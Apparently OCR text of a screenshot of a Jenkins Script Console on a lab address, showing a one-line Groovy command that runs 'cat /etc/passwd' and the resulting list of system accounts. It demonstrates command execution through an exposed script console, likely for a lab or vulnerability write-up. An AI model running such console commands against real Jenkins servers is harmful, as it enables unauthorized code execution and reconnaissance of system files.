 Script Console [Jenkins]
不安全 10.10.10.10:8080/manage/script
Dashboard Manage Jenkins Script Console
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 println "cat /etc/passwd".execute().text
Run
Result
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin